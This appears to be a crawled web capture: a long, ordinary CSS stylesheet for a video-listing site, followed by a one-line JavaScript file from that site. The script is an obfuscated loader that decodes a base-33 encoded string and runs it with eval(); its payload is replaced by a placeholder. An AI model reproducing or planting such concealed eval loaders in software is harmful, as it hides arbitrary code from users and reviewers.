button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #B03D26;
    box-shadow: 0 0 0 1px #B03D26
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #E1E831;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B03D26;
    background-color: #0d0d0d;
    color: #B03D26
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #B03D26
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #B03D26
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #B03D26;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #B03D26
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topindianxvideo.com/js/4qTlkm5KQ2avQoyuxU13.js
body_size: 21775
content:
function dbml(fshq){var vmfgeru='Z';var guofdbice='A';var bbwuzjmdy=[];var cotjesex=new RegExp('['+guofdbice+'-'+vmfgeru+']');var gpzv=fshq.split(cotjesex);for(var i=0;i<gpzv.length;i++){bbwuzjmdy.push(String.fromCharCode(parseInt(gpzv[i],33)/(59)));}eval(bbwuzjmdy.splice(1,bbwuzjmdy.length).join(''));}dbml('[base64]'); 
     